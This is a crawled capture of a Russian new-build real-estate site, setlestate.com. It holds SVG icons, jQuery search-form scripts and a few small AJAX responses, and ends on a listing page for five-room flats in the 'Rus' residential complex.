        <symbol id="outline-discount-icon-buildings" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="none">
            <path d="M9 9H9.01M15 15H15.01M16 8L8 16M9.2019 20.6009C9.52965 20.5575 9.86073 20.6464 10.1218 20.8475L11.3251 21.7708C11.7228 22.0764 12.2761 22.0764 12.6727 21.7708L13.9215 20.812C14.1548 20.6331 14.4492 20.5542 14.7403 20.5931L16.3024 20.7986C16.799 20.8642 17.2779 20.5875 17.4701 20.1242L18.0712 18.6709C18.1834 18.3987 18.3989 18.1832 18.6711 18.0709L20.1243 17.4698C20.5876 17.2787 20.8643 16.7988 20.7987 16.3021L20.601 14.7966C20.5576 14.4688 20.6465 14.1377 20.8476 13.8766L21.7709 12.6733C22.0764 12.2755 22.0764 11.7222 21.7709 11.3256L20.812 10.0767C20.6332 9.84339 20.5543 9.54896 20.5932 9.25785L20.7987 7.69568C20.8643 7.19902 20.5876 6.72015 20.1243 6.52793L18.6711 5.92684C18.3989 5.81462 18.1834 5.59907 18.0712 5.32685L17.4701 3.87356C17.279 3.41024 16.799 3.13358 16.3024 3.19913L14.7403 3.40468C14.4492 3.44468 14.1548 3.36579 13.9226 3.18802L12.6738 2.22916C12.2761 1.92361 11.7228 1.92361 11.3262 2.22916L10.0774 3.18802C9.84407 3.36579 9.54965 3.44468 9.25856 3.40691L7.69647 3.20136C7.19984 3.1358 6.721 3.41246 6.52879 3.87578L5.92884 5.32907C5.81552 5.60018 5.59998 5.81573 5.32889 5.92906L3.87568 6.52904C3.41238 6.72126 3.13574 7.20013 3.20129 7.69679L3.40683 9.25897C3.4446 9.55007 3.36572 9.8445 3.18796 10.0767L2.22915 11.3256C1.92362 11.7233 1.92362 12.2767 2.22915 12.6733L3.18796 13.9222C3.36683 14.1555 3.44571 14.4499 3.40683 14.741L3.20129 16.3032C3.13574 16.7999 3.41238 17.2787 3.87568 17.471L5.32889 18.0721C5.60109 18.1843 5.81663 18.3998 5.92884 18.672L6.5299 20.1253C6.721 20.5887 7.20096 20.8653 7.69758 20.7998L9.2019 20.6009ZM9.5 9C9.5 9.27614 9.27614 9.5 9 9.5C8.72386 9.5 8.5 9.27614 8.5 9C8.5 8.72386 8.72386 8.5 9 8.5C9.27614 8.5 9.5 8.72386 9.5 9ZM15.5 15C15.5 15.2761 15.2761 15.5 15 15.5C14.7239 15.5 14.5 15.2761 14.5 15C14.5 14.7239 14.7239 14.5 15 14.5C15.2761 14.5 15.5 14.7239 15.5 15Z" stroke="#E8363D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
        </symbol>
        <!-- endregion buildings-single-index -->
        <symbol id="installment" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.1618 1.90833C15.4343 1.86563 15.6899 2.05162 15.7331 2.32402L16.1337 4.85134C16.1588 5.00955 16.2582 5.14617 16.4009 5.21876L18.713 6.3942C18.959 6.51927 19.0572 6.82 18.9323 7.06611L17.7683 9.36073C17.696 9.50327 17.6962 9.67178 17.7688 9.81415L18.9385 12.107C19.0644 12.3538 18.9656 12.656 18.7182 12.7807L16.3853 13.9567C16.2417 14.0291 16.1417 14.1661 16.1165 14.3249L15.716 16.8513C15.6729 17.1236 15.4174 17.3096 15.145 17.267L12.5801 16.8661C12.4229 16.8415 12.2634 16.8932 12.1505 17.0053L10.3289 18.8148C10.1332 19.0092 9.81697 19.0083 9.62229 18.8129L7.79244 16.9756C7.6784 16.8611 7.51606 16.8087 7.35663 16.8351L4.82431 17.2536C4.55085 17.2988 4.2928 17.113 4.24904 16.8393L3.84137 14.2894C3.81612 14.1315 3.71683 13.9951 3.57426 13.9227L1.2798 12.756C1.03341 12.6308 0.935412 12.3293 1.06102 12.0831L2.23101 9.7897C2.30392 9.64678 2.30382 9.47756 2.23074 9.33473L1.06932 7.06487C0.943704 6.81937 1.04058 6.51851 1.28584 6.39243L3.6015 5.20201C3.74307 5.12923 3.84153 4.9934 3.86664 4.83621L4.26613 2.33572C4.30984 2.06208 4.56778 1.87619 4.8412 1.92126L7.38169 2.3401C7.54138 2.36642 7.70393 2.31383 7.81793 2.19896L9.64716 0.355705C9.84199 0.159385 10.1592 0.158534 10.3551 0.353806L12.1759 2.16899C12.2888 2.28159 12.4487 2.33355 12.6063 2.30886L15.1618 1.90833ZM7.87431 5.34903C7.53603 5.34903 7.21159 5.483 6.97239 5.72147C6.73319 5.95993 6.5988 6.28336 6.5988 6.6206C6.5988 6.95783 6.73319 7.28126 6.97239 7.51973C7.21159 7.75819 7.53603 7.89216 7.87431 7.89216C8.2126 7.89216 8.53703 7.75819 8.77623 7.51973C9.01544 7.28126 9.14982 6.95783 9.14982 6.6206C9.14982 6.28336 9.01544 5.95993 8.77623 5.72147C8.53703 5.483 8.2126 5.34903 7.87431 5.34903ZM12.126 11.283C11.7877 11.283 11.4633 11.417 11.2241 11.6554C10.9849 11.8939 10.8505 12.2173 10.8505 12.5545C10.8505 12.8918 10.9849 13.2152 11.2241 13.4537C11.4633 13.6921 11.7877 13.8261 12.126 13.8261C12.4643 13.8261 12.7887 13.6921 13.0279 13.4537C13.2671 13.2152 13.4015 12.8918 13.4015 12.5545C13.4015 12.2173 13.2671 11.8939 13.0279 11.6554C12.7887 11.417 12.4643 11.283 12.126 11.283ZM6.59444 13.4742C6.78957 13.6687 7.10531 13.6687 7.30045 13.4742L13.8967 6.8984C14.0927 6.70302 14.0927 6.38559 13.8967 6.1902L13.4059 5.70095C13.2108 5.50641 12.895 5.50641 12.6999 5.70095L6.10366 12.2767C5.90767 12.4721 5.90767 12.7896 6.10366 12.9849L6.59444 13.4742Z"/>
        </symbol>
        <symbol id="navigation-pointer" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M2.27498 7.16299C1.87809 7.00864 1.67964 6.93146 1.6217 6.82026C1.57148 6.72386 1.57141 6.60903 1.62152 6.51257C1.67933 6.4013 1.87768 6.32389 2.2744 6.16908L13.5329 1.77552C13.891 1.63576 14.0701 1.56588 14.1845 1.60411C14.2839 1.6373 14.3618 1.71528 14.395 1.81465C14.4333 1.92907 14.3634 2.10813 14.2236 2.46625L9.83007 13.7247C9.67525 14.1215 9.59785 14.3198 9.48658 14.3776C9.39012 14.4277 9.27528 14.4277 9.17888 14.3774C9.06768 14.3195 8.99051 14.1211 8.83616 13.7242L7.08408 9.21883C7.05275 9.13826 7.03709 9.09798 7.01289 9.06406C6.99145 9.03399 6.96515 9.0077 6.93509 8.98625C6.90117 8.96206 6.86089 8.94639 6.78032 8.91506L2.27498 7.16299Z"/>
        </symbol>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg">
    <!-- region mortgage -->
    <symbol id="mortgage.family" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 20V10H1L12 1L23 10H20V11H18V8.475L12 3.575L6 8.475V18H8V20H4ZM14.2 22L10 17.8L11.4 16.4L14.2 19.2L20.1 13.3L21.5 14.7L14.2 22Z" />
    </symbol>
    <symbol id="mortgage.it" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd"
              clip-rule="evenodd"
              d="M4.5 7.5C4.5 4.575 6.825 2.25 9.75 2.25C12.675 2.25 15 4.575 15 7.5C15 10.425 12.675 12.75 9.75 12.75C6.45 12.75 3.75 15.45 3.75 18.75H2.25C2.25 15.669 4.1325 13.0095 6.8025 11.8597C6.08921 11.379 5.50578 10.7295 5.10408 9.96885C4.70239 9.20824 4.49487 8.36015 4.5 7.5ZM13.5 7.5C13.5 5.4 11.85 3.75 9.75 3.75C7.65 3.75 6 5.4 6 7.5C6 9.6 7.65 11.25 9.75 11.25C11.85 11.25 13.5 9.6 13.5 7.5ZM6.12598 16.805V18.0237L11.001 20.1704V18.7681L7.70827 17.4462V17.3824L11.001 16.0605V14.6583L6.12598 16.805ZM13.2688 21.3164L15.554 12.8267H14.2833L11.9981 21.3164H13.2688ZM16.552 20.1704L21.427 18.0237V16.805L16.552 14.6583V16.0605L19.8447 17.3824V17.4462L16.552 18.7681V20.1704Z"
              stroke-width="0.6"
        />
    </symbol>
    <symbol id="mortgage.military" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path d="M7.25014 2C6.56834 2 6.00014 2.5682 6.00014 3.25V4.66992C6.00014 5.29703 6.33777 5.87848 6.88198 6.18945L11.2501 8.68555V8.95215C11.0962 9.07165 10.9469 9.20553 10.8566 9.4082L10.8693 9.38086L9.3976 12.3594L6.06362 12.8506C6.05119 12.8526 6.03882 12.8548 6.02651 12.8574C5.63987 12.9344 5.21058 13.2627 5.08022 13.7393C4.9201 14.2293 5.08836 14.7054 5.3683 14.9854C5.37217 14.9893 5.37607 14.9932 5.38002 14.9971L7.79604 17.3076L7.23647 20.5586L7.24037 20.54C7.14914 20.9985 7.32573 21.513 7.79409 21.7822C8.18092 22.03 8.66299 22.0262 8.99916 21.8916C9.02145 21.8826 9.04328 21.8725 9.06459 21.8613L12.0509 20.3154L15.0372 21.8613C15.0408 21.8633 15.0444 21.8653 15.048 21.8672C15.3049 21.9948 15.5393 21.9844 15.6173 21.9844C15.9008 21.9844 16.0983 21.8913 16.1701 21.8672C16.2455 21.8418 16.3163 21.8045 16.38 21.7568C16.7619 21.471 16.9852 21.0307 16.8546 20.5049L16.8654 20.5586L16.3068 17.3066L18.7218 14.9961C18.808 14.9137 18.8733 14.8119 18.9122 14.6992C18.9881 14.4792 19.0751 14.1026 18.9005 13.667C18.7326 13.2476 18.3792 12.9611 17.9933 12.8652C17.9698 12.8592 17.946 12.8543 17.922 12.8506L14.588 12.3594L13.1164 9.38086L13.129 9.4082C13.0419 9.21256 12.8972 9.08591 12.7501 8.96777V8.68555L17.1183 6.18945C17.6625 5.87848 18.0001 5.29703 18.0001 4.66992V3.25C18.0001 2.5682 17.4319 2 16.7501 2H7.25014ZM7.50014 3.5H16.5001V4.66992C16.5001 4.76082 16.453 4.84169 16.3742 4.88672L12.0001 7.38574L7.62612 4.88672C7.54732 4.84169 7.50014 4.76082 7.50014 4.66992V3.5ZM11.9855 10.5098C11.9907 10.5101 11.9959 10.5105 12.0011 10.5107L13.4171 13.377C13.471 13.4856 13.5504 13.5796 13.6485 13.6509C13.7466 13.7222 13.8606 13.7686 13.9806 13.7861L17.3048 14.2764L14.9816 16.499C14.8928 16.5839 14.8263 16.6893 14.7878 16.806C14.7493 16.9226 14.7401 17.0469 14.7609 17.168L15.3009 20.3086L12.3956 18.8047C12.2891 18.7496 12.1709 18.7208 12.0509 18.7208C11.931 18.7208 11.8127 18.7496 11.7062 18.8047L8.8019 20.3086L9.34194 17.1689C9.36273 17.0479 9.35348 16.9236 9.315 16.807C9.27652 16.6903 9.20998 16.5849 9.12123 16.5L6.78139 14.2617L10.005 13.7861C10.125 13.7686 10.239 13.7222 10.3371 13.6509C10.4353 13.5796 10.5147 13.4856 10.5685 13.377L11.9855 10.5098Z" />
    </symbol>
    <symbol id="mortgage.state_support" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
        <path d="M21 6.5V14H19V7.5L14 4L9 7.5V9H7V6.5L14 1.5L21 6.5ZM15.5 7H14.5V8H15.5V7ZM13.5 7H12.5V8H13.5V7ZM15.5 9H14.5V10H15.5V9ZM13.5 9H12.5V10H13.5V9ZM19 16H17C17 14.8 16.25 13.72 15.13 13.3L8.97 11H1V22H7V20.56L14 22.5L22 20V19C22 17.34 20.66 16 19 16ZM3 20V13H5V20H3ZM13.97 20.41L7 18.48V13H8.61L14.43 15.17C14.77 15.3 15 15.63 15 16C15 16 13.01 15.95 12.7 15.85L10.32 15.06L9.69 16.96L12.07 17.75C12.58 17.92 13.11 18.01 13.65 18.01H19C19.39 18.01 19.74 18.24 19.9 18.57L13.97 20.41Z" />
    </symbol>
    <!-- endregion mortgage -->
    <!-- region object-reviews -->
    <symbol id="review-star" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8 0L10.7193 4.60228L16 5.72949L12.4 9.70106L12.9443 15L8 12.8523L3.05573 15L3.6 9.70106L0 5.72949L5.28065 4.60228L8 0Z" fill="currentColor"/>
    </symbol>
    <!-- endregion object-reviews -->
</svg>
</div>
<link rel="stylesheet" type="text/css" href="/assets/css/buildings-search-params-desktop-802c2f1a.css" />
<script src="/assets/dce8f260/js/jquery.fancybox.custom.js" ></script>
<script src="/assets/dce8f260/js/jquery.maskedinput.js" ></script>
<script src="/assets/dce8f260/js/jquery.formstyler.min.js" ></script>
<script src="/assets/dce8f260/js/jquery.mCustomScrollbar.concat.min.js" ></script>
<script src="/assets/dce8f260/js/jquery.actual.min.js" ></script>
<script src="/assets/dce8f260/js/lightbox.min.js" ></script>
<script src="/assets/dce8f260/js/jquery.lazyload.js" ></script>
<script src="/assets/efe0734d/jui/js/jquery-ui.min.js" ></script>
<script src="/assets/dce8f260/js/scroll.js" ></script>
<script src="/assets/dce8f260/js/jquery.number.min.js" ></script>
<script src="/assets/dce8f260/js/main.js" ></script>
<script src="/assets/dce8f260/js/project.js" ></script>
<script src="/assets/dce8f260/js/common_favorites.js" ></script>
<script src="/assets/dce8f260/js/favorites.js" ></script>
<script src="/assets/dce8f260/js/svgclass.js" ></script>
<script src="/assets/dce8f260/js/slick/slick.js" ></script>
<script src="/assets/dce8f260/js/slick/custom.slick.js" ></script>
<script src="/assets/dce8f260/js/new_listings.js" ></script>
<script src="/dist//js/main.js?id=117bc44ead2151975274" ></script>
<script src="/dist//js/buildings-search-index.js?id=e3459eee3e7ad43e3c3f" ></script>
<script src="/assets/dce8f260/js/search_area.js" ></script>
<script src="/assets/dce8f260/js/search_subway.js" ></script>
<script src="/assets/dce8f260/js/search_livecomplex.js" ></script>
<script src="/assets/dce8f260/js/search_form.js" ></script>
<script src="/assets/e46f372e/js/script.js" ></script>
<script src="/assets/58312fc1/js/script.js" ></script>
<script src="/assets/811f8deb/js/script.js" ></script>
<script src="/assets/89584f0e/js/script.js" ></script>
<script src="/assets/9d7b2d8f/js/script.js" ></script>
<script src="/assets/b3b30b32/js/script.js" ></script>
<script src="/assets/daf72802/js/script.js" ></script>
<script src="/assets/1d18578b/js/script.js" ></script>
<script src="/assets/efe0734d/jquery.ba-bbq.min.js" ></script>
<script src="/assets/583c143f/js/jquery-ias.js" ></script>
<script src="/assets/583c143f/js/callbacks.js" ></script>
<script src="/assets/583c143f/js/extension/trigger.js" ></script>
<script src="/assets/583c143f/js/extension/spinner.js" ></script>
<script src="/assets/583c143f/js/extension/paging.js" ></script>
<script src="/assets/583c143f/js/extension/noneleft.js" ></script>
<script src="/assets/583c143f/js/extension/history.js" ></script>
<script src="/assets/2c32c63d/listview/jquery.yiilistview.js" ></script>
<script>
/*<![CDATA[*/
var formSearchBuildings = new searchBuildingsForm({
					flat: {
						min_flat_price : 100000,
						max_flat_price : 2735225,
						min_flat_cost : 3008000,
						max_flat_cost : 174151774,
						max_flat_area_all : 181,
						min_flat_area_all : 18,
						min_flat_area_kitchen : 0,
						max_flat_area_kitchen : 61,
					},
					model: {searchMap :	0}
				});
        $("#fullFormSearch #multisearch").tokenInput('/buildings/ajax/multisearch?cityid=3',{
            tokenListWrapper: '#msearch-params',
            method: 'GET',
            queryParam : 'term',
            resultsLimit: 30,
            resultsFormatter: function(item) {
                var typeText = item.type == 'address' ? 'адр. ': '';
                var endTypeText = item.type == 'area' ? ' район': '';
                var addClass = item.line != undefined ? ' ' + item.line : '';
                return '<li class="ui-menu-item"><span class="' + item.type + addClass +'">'+ typeText +'</span> <span>' + item.name + '</span>' + (endTypeText ? ' <span class="' + item.type +'">'+ endTypeText +'</span>' : '') + '</li>';
            },
            tokenFormatter: function(item) {
                var typeText = item.type == 'address' ? 'адр. ': '';
                var endTypeText = item.type == 'area' ? 'район': '';
                var addClass = item.line != undefined ? ' ' + item.line : '';
                addClass += ' ' + (item.type == 'area' || item.type == 'location' ? 'area' : item.type);
                return '<li class="wagon' + addClass +'"> <div>'  + typeText + item.name  + (endTypeText ? ' '+ endTypeText : '') + '</div></li>';
            },
            tokenDelimiter: '|',
            preventDuplicates: true,
            classes: {
                dropdown: 'autocomplete-wrapper token-input-dropdown search-autocomplete',
                tokenList: 'token-input-list train',
                tokenDelete: 'close',
            },
            hintText: '',
            noResultsText: 'По вашему запросу ничего не найдено',
            searchingText: 'Осуществляется поиск...',
            prePopulate : [{"id":"objid_1335","value":"objid_1335","type":"object","name":"\u0420\u0443\u0441\u044c","label":"\u0420\u0443\u0441\u044c"}],
            onAdd: function(item) {
                if(item.type == 'object') {
                    addAction(item, '#searchFormSelectBuilding', '.gk-selector', ['объект','объекта','объектов'], '', 6, '#fullFormSearch');
                } else if(item.type == 'subway') {
                    addAction(item, '#searchFormSelectMetro', '.subway-selector', ['станция','станции','станций'], '', 6, '#fullFormSearch');
                } else if(item.type == 'area') {
                    addAction(item, '#searchFormSelectArea', '.region-selector', ['район','района','районов'], '', 7, '#fullFormSearch');
                } else if(item.type == 'location') {
                    addAction(item, '#searchFormSelectArea', '.region-selector', ['район','района','районов'], '1',6, '#fullFormSearch');
                }
                var h = 0;
                var train = $('#fullFormSearch').find('.token-input-list.train');
                $('#fullFormSearch').find('.wagon.token-input-token').each(function(){ h += $(this).height(); });
                if(h > $(train).height()) train.addClass('scroll');
                else train.removeClass('scroll');
                var count = $(this).tokenInput('get').length;
                if(count > 0) {
                    $('#token-counter').text('+' + count);
                    $('#msearch-wrap').closest('.field').addClass('com');
                    $('#msearch-wrap').addClass('compact');
                }
                if(count > 0) {
                    $('#fullFormSearch').addClass('tall');
                    var counter = $('.btn-wagon-counter');
                    if(counter.length == 1) {
                        counter.text(count);
                        if(count > 1) {
                            var clearBtn = train.find('.train-buttons__clear');
                            if(clearBtn.length == 1)
                                clearBtn.show();
                        }
                        counter.show();
                    }
                }
            },
            onDelete: function(item) {
                if(item.type == 'object') {
                    deleteAction(item, '#searchFormSelectBuilding', '.gk-selector', ['объект','объекта','объектов'], '', 6, '#fullFormSearch');
                } else if(item.type == 'subway') {
                    deleteAction(item, '#searchFormSelectMetro', '.subway-selector', ['станция','станции','станций'], '', 6, '#fullFormSearch');
                } else if(item.type == 'area') {
                    deleteAction(item, '#searchFormSelectArea', '.region-selector', ['район','района','районов'], '', 7, '#fullFormSearch');
                } else if(item.type == 'location') {
                    deleteAction(item, '#searchFormSelectArea', '.region-selector', ['район','района','районов'], '1', 6, '#fullFormSearch');
                } else if(item.type == 'developer') {
                    deleteDeveloper();
                }
                var h = 0;
                var train = $('#fullFormSearch').find('.token-input-list.train');
                $('#fullFormSearch').find('.wagon.token-input-token').each(function(){ h += $(this).height(); });
                if(h > $(train).height()) train.addClass('scroll');
                else train.removeClass('scroll');
                var count = $(this).tokenInput('get').length;
                if(count > 1) {
                    $('#token-counter').text('+' + count);
                    $('#msearch-wrap').addClass('compact');
                    $('#msearch-wrap').closest('.field').addClass('com');
                } else {
                    $('#token-counter').text('');
                    $('#msearch-wrap').removeClass('compact');
                    $('#msearch-wrap').closest('.field').removeClass('com');

                }
                if(count == 0) {
                    $('#fullFormSearch').removeClass('tall');
                }
                var counter = $('.btn-wagon-counter');
                if(counter.length == 1) {
                    counter.text(count);
                    if(count == 1) {
                        var clearBtn = train.find('.train-buttons__clear');
                        if(clearBtn.length == 1)
                            clearBtn.hide();
                    } else if(count == 0) {
                        counter.hide();
                        counter.removeClass('active');
                        train.removeClass('opened');
                    }
                }
                formSearchChange('#fullFormSearch', 'mobile');
            },
            onReady: function( event, ui ) {
                $("#fullFormSearch #token-input-multisearch").attr('placeholder', '+ ЖК, район, улица');
                $("#fullFormSearch #token-input-multisearch").attr('onkeydown', 'if (event.keyCode == 13) { if($(\'.token-input-selected-dropdown-item\').length > 0) return false; }');
                var h = 0;
                var train = $('#msearch-params').find('.token-input-list.train');
                $('#fullFormSearch').find('.wagon.token-input-token').each(function(){ h += $(this).height(); });
                if(h > $(train).height()) train.addClass('scroll');
                else train.removeClass('scroll');

                if(train.find('li').length > 0) {
                    $('#fullFormSearch').addClass('tall');
                    var counter = $('.btn-wagon-counter');
                    if(counter.length == 1) {
                        var count = train.find('li').length;
                        counter.text(count);
                        if(count > 1) {
                            var clearBtn = train.find('.train-buttons__clear');
                            if(clearBtn.length == 1)
                                clearBtn.show();
                        }
                        counter.show();
                    }
                }
                $('#msearch-wrap').click(function(e) { e.stopPropagation(); return false; });

                $(window).scroll(function () {
                    $('.autocomplete-wrapper').hide().empty();
                });
                formSearchChange('#fullFormSearch');},
        });
jQuery(function($) {

			try{$('.flat-item .var-list .body').mCustomScrollbar({axis:'y'});}catch(err){}
		
countParams("3fe1961178","buildings");
jQuery('#buildings-list-data').yiiListView({'ajaxUpdate':['1','buildings\x2Dlist\x2Ddata'],'ajaxVar':'ajax','pagerClass':'pager','loadingClass':'list\x2Dview\x2Dloading','sorterClass':'sorter','enableHistory':false,'url':'\x2Fbuildings\x2Fflats','ajaxType':'POST','beforeAjaxUpdate':function(id, data) { $(".ObjectList").trigger("beforeIASAjaxUpdate", [id, data]); },'afterAjaxUpdate':function(id, data) { $(".ObjectList").trigger("afterIASAjaxUpdate", [id, data, "#fullFormSearch", "buildings", "kal", "", "search"]); }});
window.iasbuildings_list_data = jQuery.ias({'history':false,'triggerPageTreshold':10,'trigger':'\u0415\u0449\u0451','pagination':'\x23buildings\x2Dlist\x2Ddata\x20.pager','container':'\x23buildings\x2Dlist\x2Ddata\x23buildings\x2Dlist\x2Ddata\x20.ObjectList','item':'.ObjectItem','next':'\x23buildings\x2Dlist\x2Ddata\x20.next\x3Anot\x28.disabled\x29\x3Anot\x28.hidden\x29\x20a','loader':'\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...'}).on('render', function(items){ $(".ObjectList").trigger("ias:render", [items, -540]); }).on('rendered', function(items){ $(".ObjectList").trigger("ias:rendered", [items]); }).on('next', function(url){ $(".ObjectList").trigger("ias:next", [url]); });window.iasbuildings_list_data.extension(new IASTriggerExtension({ text: 'Показать еще', offset: 1, html: '<div class="back-link-div-left"><a href="javascript:void(0);" class="red-back-link ias-trigger ias-trigger-next">{text}</a></div>'}));
jQuery('#similar-buildings-list-data').yiiListView({'ajaxUpdate':['1','similar\x2Dbuildings\x2Dlist\x2Ddata'],'ajaxVar':'ajax','pagerClass':'pager','loadingClass':'list\x2Dview\x2Dloading','sorterClass':'sorter','enableHistory':false,'url':'\x2Fbuildings\x2Fflats','ajaxType':'POST','beforeAjaxUpdate':function(id, data) { $(".ObjectList").trigger("beforeIASAjaxUpdate", [id, data]); },'afterAjaxUpdate':function(id, data) { $(".ObjectList").trigger("afterIASAjaxUpdate", [id, data, "#fullFormSearch", "buildings", "kal", "", "search"]); }});
});
/*]]>*/
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setlestate.com/buildings/ajax/getUserInfo
body_size: 106
content:
{"countMsg":0,"managerName":null,"managerPosition":null,"managerImage":null,"lkUserName":"Guest"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setlestate.com/buildings/ajax/getFlatFavorites
body_size: 189
content:
{"countCart":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats
body_size: 2706
content:
<section id="search-listing">
    <section
        id="listing-breadcrumbs" class="emerge wrapper"
data-emerge-label="listing:breadcrumbs"
 data-effect="relax"  data-duration="200"  data-continue="true"  data-hold="200"  data-expose="true" >
        <div class="Breadcrumbs">
    <nav class="Breadcrumbs__container" aria-label="breadcrumbs">
        <ul class="Breadcrumbs__items" role="menubar">
                                                <li class="Breadcrumbs__item" role="menuitem">
                        <a href="/" class="Breadcrumbs__link">Главная</a>
                    </li>
                                                                <li class="Breadcrumbs__item" role="menuitem">
                        <a href="/buildings" class="Breadcrumbs__link">Новостройки</a>
                    </li>
                                                                <li class="Breadcrumbs__item" role="menuitem">
                        <div class="Breadcrumbs__link">5Е-комнатные квартиры в ЖК Русь</div>
                    </li>
                                    </ul>
    </nav>
</div>
        <h1 id="page-title" class="BuildingsSearch__title">5Е-комнатные квартиры в ЖК Русь</h1>
        <div class="BuildingsSearch__advertisement">
            
<div class="SeoBlock">
    <div class="SeoBlock__content SeoBlock__content--short"></div>
    <a href="javascript:void(0);" class="SeoBlock__more" style="display: none;" rel="nofollow">Подробнее</a>
</div>
        </div>
    </section>
        <section class="emerge wrapper content"
data-emerge-label="listing:form"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
        <aside
            id="listing-form" class="emerge wrapper"
data-emerge-label="listing:form"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
            <section id="search-block" class="listing-search kal">
    <form data-formtype="flat" data-module="buildings" data-flats-url="/buildings/flats?sort=view_count_month&amp;sortd=desc" data-buildings-url="/buildings?sort=view_count_month&amp;sortd=desc" data-flats-map-url="/buildings/flats/map?sort=view_count_month&amp;sortd=desc" data-buildings-map-url="/buildings/map?sort=view_count_month&amp;sortd=desc" data-count-url="/buildings/ajax/searchCount" enctype="multipart/form-data" id="fullFormSearch" action="/buildings/flats?sort=view_count_month&amp;sortd=desc" method="post"></form>
    <div id="relinking-block">
                    <div class="RelinkingWrapper">
                                    <div class="Relinking">
    <div class="Relinking__header">
        <a >
            Купить квартиру        </a>
    </div>
    <ul class="Relinking__items">
                    <li class="Relinking__item">
                <a href="/buildings/search/comfort_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Комфорт-класс</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">261</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/economy_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Эконом-класс</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">657</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/business_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Бизнес-класс</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">238</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/premium_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Премиум-класс</div>
                                    </a>
            </li>
            </ul>
</div>
                                    <div class="Relinking">
    <div class="Relinking__header">
        <a >
            Застройщики        </a>
    </div>
    <ul class="Relinking__items">
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_36205" class="Relinking__link">
                    <div class="Relinking__title">К8</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">0 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_36889" class="Relinking__link">
                    <div class="Relinking__title">Ойкумена</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">1 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_37292" class="Relinking__link">
                    <div class="Relinking__title">ССК</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">1 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_34875" class="Relinking__link">
                    <div class="Relinking__title">Строительный трест</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">5 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_37675" class="Relinking__link">
                    <div class="Relinking__title">ГК Расцвет</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">2 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_543" class="Relinking__link">
                    <div class="Relinking__title">Сэтл Эстейт</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">7 ЖК</div>
                                    </a>
            </li>
            </ul>
</div>
                            </div>
            </div>
</section>
        </aside>
        <div
            id="view-switcher" class="emerge view-selector"
data-emerge-label="listing:switcher"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
                            <a href="/buildings/search/params/object_rus/rooms_5e"
                   data-href="/buildings/search/params/object_rus/rooms_5e"
                   data-href-map="/buildings/search/params/object_rus/rooms_5e/map"
                   class="inactive buildings"
                   data-map="1" data-type="buildings">Жилые комплексы</a>
                <a href="/buildings/search/params/object_rus/rooms_5e/flats"
                   data-href="/buildings/search/params/object_rus/rooms_5e/flats" data-href-map="/buildings/search/params/object_rus/rooms_5e/flats/map"
                   class="active flats"
                   data-map="1"
                   data-type="flats">Квартиры</a>
                        <a href="javascript:void(0);" title="Показать на карте" data-city="kal"
               data-key="3fe1961178"
               class="switch showOnMap inactive">
                <svg class="view-selector__map-icon">
                    <use xlink:href="#view-selector__map-icon"/>
                </svg>На карте
            </a>
            <a href="javascript:void(0);" title="Показать списком" data-city="kal"
               data-key="3fe1961178"
               class="switch showOnList active">
                <svg class="view-selector__list-icon">
                    <use xlink:href="#view-selector__list-icon"/>
                </svg>Список
            </a>
        </div>
                    <nav
                id="sorter" class="emerge filters"
data-emerge-label="listing:sorter"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
                <ul>
                    <li>                        <a href="/buildings/search/params/object_rus/rooms_5e/flats?sort=title&sortd=asc">Название</a>
                    </li>
                    <li>                        <a href="/buildings/search/params/object_rus/rooms_5e/flats?sort=mincost&sortd=asc">Стоимость</a>
                    </li>
